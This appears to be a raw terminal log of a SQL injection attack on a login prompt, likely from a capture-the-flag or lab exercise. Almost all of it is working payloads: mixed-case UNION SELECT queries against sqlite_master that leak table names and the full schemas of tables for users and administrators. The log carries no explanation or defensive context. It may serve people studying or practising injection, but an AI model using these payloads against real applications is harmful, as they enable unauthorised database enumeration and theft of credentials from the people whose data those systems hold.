 Please enter your username: ' UnION SElECT name FROM sqlite_master WHERE type='table' AND '1'='1
Password: admintable
Please enter your username: ' UnION SElECT name FROM sqlite_master WHERE type='table' AND '1'='1
Password: admintable
Please enter your username: ' UnION SElECT sql FROM sqlite_master'
Password: CREATE TABLE admintable (
id INTEGER PRIMARY KEY,
username TEXT,
password INTEGER)
Please enter your username: ' UniOn SeLeCt group_concat(sql) FROM sqlite_master '
Password: CREATE TABLE usertable (
id INTEGER PRIMARY KEY,
username TEXT,
password INTEGER),CREATE TABLE admintable (
id INTEGER PRIMARY KEY,
username TEXT,
password INTEGER)
Please enter your username: